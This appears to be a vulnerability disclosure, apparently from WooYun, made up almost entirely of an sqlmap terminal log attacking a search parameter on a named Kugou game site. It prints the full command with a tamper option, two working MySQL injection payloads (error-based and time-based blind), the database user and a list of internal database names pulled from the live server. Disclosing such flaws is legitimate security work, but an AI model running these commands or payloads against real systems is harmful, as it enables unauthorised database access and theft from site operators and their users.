 ➜ Desktop sqlmap -u "http://youxi.kugou.com/game/searchGame?kw=1*" --dbms=mysql --tamper "chardoubleencode" --is-dba --dbs
{1.0-dev-nongit-20160218}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all a
pplicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 13:50:02
[13:50:02] [INFO] loading tamper script 'chardoubleencode'
custom injection marking character ('*') found in option '-u'. Do you want to process it? [Y/n/q]
[13:50:03] [INFO] testing connection to the target URL
[13:50:03] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: http://youxi.kugou.com:80/game/searchGame?kw=1') AND (SELECT 1635 FROM(SELECT COUNT(*),CONCAT(0x71626a6271,(SELECT (ELT(1635=1635,1))),0x
716b6b6a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND ('rulz'='rulz
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://youxi.kugou.com:80/game/searchGame?kw=1') AND (SELECT * FROM (SELECT(SLEEP(5)))MpVO) AND ('aFGW'='aFGW
---
[13:50:03] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[13:50:03] [INFO] testing MySQL
[13:50:04] [INFO] confirming MySQL
[13:50:04] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[13:50:04] [INFO] testing if current user is DBA
[13:50:04] [INFO] fetching current user
[13:50:04] [INFO] resumed: kugougameweb@%
current user is DBA:    False
[13:50:04] [INFO] fetching database names
[13:50:04] [INFO] the SQL query used returns 13 entries
[13:50:04] [INFO] retrieved: information_schema
[13:50:04] [INFO] retrieved: activitydb
[13:50:04] [INFO] retrieved: boxdb
[13:50:05] [INFO] retrieved: card
[13:50:05] [INFO] retrieved: commend
[13:50:05] [INFO] retrieved: gamegift
[13:50:05] [INFO] retrieved: gamemanage
[13:50:05] [INFO] retrieved: gameproject
[13:50:05] [INFO] retrieved: gameuser
[13:50:05] [INFO] retrieved: kugoucms
[13:50:05] [INFO] retrieved: mg_statistics
www.wooyun.org